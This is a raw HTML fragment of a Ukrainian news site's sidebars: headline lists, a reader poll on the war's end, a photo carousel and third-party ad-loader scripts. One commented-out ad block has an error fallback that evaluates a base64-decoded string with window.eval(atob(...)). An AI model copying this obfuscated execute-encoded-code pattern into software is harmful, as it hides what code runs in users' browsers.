                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769507882--tse-oznachae-dlya-mene-vse-svitolina-rozpovila-yaku-mriyu.html">«Це означає для мене все». Світоліна розповіла, яку мрію здійснила після виходу в півфінал AO (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769507882--tse-oznachae-dlya-mene-vse-svitolina-rozpovila-yaku-mriyu.html">27.01.2026, 16:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769504402-skandal-iz-dipfeykami-evrokomisiya-pochala-ofitsiyne-rozsliduvannya.html">Скандал із дипфейками. Єврокомісія почала офіційне розслідування проти компанії Маска (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769504402-skandal-iz-dipfeykami-evrokomisiya-pochala-ofitsiyne-rozsliduvannya.html">27.01.2026, 16:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769504282-zhurnalist-nazvav-prichinu-chomu-zirvavsya-transfer-dovbika.html">Журналіст назвав причину, чому зірвався трансфер Довбика в турецький гранд (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769504282-zhurnalist-nazvav-prichinu-chomu-zirvavsya-transfer-dovbika.html">27.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769504402-energiyi-na-vse-ne-vistachit-darnitska-administratsiya-kieva.html">Енергії на все не вистачить. Дарницька адміністрація Києва просить вимкнути гаряче водопостачання у районі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769504402-energiyi-na-vse-ne-vistachit-darnitska-administratsiya-kieva.html">27.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769502541--spravzhniy-blokbaster-promouter-nazvav-biy-yakiy-uviyde.html">«Справжній блокбастер». Промоутер назвав бій, який увійде в історію — Усик може зійтися з переможцем (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769502541--spravzhniy-blokbaster-promouter-nazvav-biy-yakiy-uviyde.html">27.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html">Окупанти вдарили по Харкову: у місті серія вибухів, повідомляють про балістику</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 26 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10721</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1967</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1055</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769432239-olena-kravets-na-tli-chutok-pro-rozluchennya-rozkrila-pravdu.html">"Усе складно". Олена Кравець на тлі чуток про розлучення розкрила правду про свій сімейний статус</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">787</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769512665--opalyuvalniy-sezon-zaversheno-chinovnik-rozpoviv-shcho-chekae.html">«Опалювальний сезон завершено»: чиновник розповів, що чекає на столичну Троєщину</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">706</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104625</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45708</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39314</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24794</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566271</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398129</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
